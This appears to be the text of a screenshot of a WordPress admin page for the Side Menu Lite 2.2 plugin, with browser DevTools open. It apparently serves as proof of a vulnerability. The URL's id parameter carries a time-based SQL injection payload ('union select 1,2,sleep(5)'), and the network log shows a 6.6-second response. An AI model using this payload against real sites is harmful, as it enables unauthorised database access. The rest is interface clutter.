 不安全 192.168.65.26/wp/wp-admin/admin.php?page=side-menu-lite&tab=add-new&act=duplicate&id=0+union+select+1%2C2%2Csleep%285%29 1 H 杰
dog huang 16 0 新建 您好，admin
仪表盘
文章
媒体
页面
评论
外观
插件 8
用户
工具
设置
Wow Plugins
Side Menu Lite v. 2.2 Add New Stay in touch
This theme recommends the following plugin: Superb Helper.
Begin installing plugin | Dismiss this notice
We are constantly trying to improve the plugin and add more useful features to it. Your support and your ideas for improving the plugin are very important to us.
If you like the plugin, please leave a review about it at WordPress.org.
Help other users find this plugin and take advantage of it. Share: Facebook, Twitter, VK, LinkedIn, Pinterest, XING, Reddit, Blogger, Telegram
List Add new Pro Features Rate Support Plugins
Register an item name
Style
Position Vertical alignment Offset
Left Center 0
Targeting
Show on devices
Don't show on screens more
Don't show on screens less
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms 6000 ms 6500 ms 7000 ms 75
Name Method Status Type Initiator Size Time Waterfall
admin.php?page=side-menu-lite&tab=add-new&act=duplicate&id=0+union+select+1%2C2%2Csle... GET 200 document Other 151 kB 6.60 s
load-scripts.php?c=1&load%5Bchunk_0%5D=jquery-core,jquery-migrate,utils&ver=5.7.2 GET 200 script /wp/wp-admin/admin.php?page=side-menu-lite&... (memory cache) 0 ms
wp-polyfill.min.js?ver=7.4.4 GET 200 script /wp/wp-admin/admin.php?page=side-menu-lite&... (memory cache) 0 ms
hooks.min.js?ver=50e23bed88bcb9e6e14023e9961698c1 GET 200 script /wp/wp-admin/admin.php?page=side-menu-lite&... (memory cache) 0 ms